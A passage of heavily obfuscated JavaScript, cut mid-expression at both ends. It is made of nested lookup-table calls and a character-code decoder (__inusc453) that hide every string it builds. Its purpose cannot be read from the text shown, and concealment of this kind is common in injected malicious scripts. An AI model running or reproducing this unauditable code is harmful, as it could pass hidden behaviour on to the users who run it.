0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,